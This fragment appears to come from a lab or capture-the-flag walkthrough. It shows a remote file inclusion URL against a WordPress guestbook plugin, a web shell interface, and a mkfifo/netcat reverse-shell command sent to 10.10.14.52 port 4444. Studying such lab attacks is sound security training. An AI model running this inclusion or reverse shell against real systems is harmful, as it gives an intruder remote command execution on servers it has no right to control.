 10.10.10.88/webservices/
Page not found – Test blog
10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http
Fetch: host: 10.10.14.52 port: 80 path:
CWD: /var/www/html/webservices/wp/wp-content/plugins/gwolle-gb/frontend/ Upload: Browse... No file selected.
Cmd: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.52 4444 >/tmp/f
Clear cmd
Execute
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.52 4444 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory